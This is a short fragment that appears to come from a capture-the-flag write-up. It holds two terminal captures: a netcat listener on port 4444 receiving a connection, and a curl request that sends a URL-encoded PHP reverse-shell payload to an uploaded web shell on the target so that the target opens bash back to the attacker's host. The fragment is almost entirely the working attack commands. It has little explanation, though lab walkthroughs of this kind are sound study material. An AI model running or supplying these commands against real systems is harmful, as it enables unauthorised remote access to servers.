 ┌──(vigneswar㉿VigneswarPC)-[~/Exploits]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.11.116] 43904
┌──(vigneswar㉿VigneswarPC)-[~]
└─$ curl 'http://10.10.11.116/webshell.php?cmd=php%20-r%20%27%24sock%3Dfsockopen%28%2210.10.14.4%22%2C4444%29%3Bexec%28%22%2Fbin%2Fbash%20%3C%263%20%3E%263%
202%3E%263%22%29%3B%27'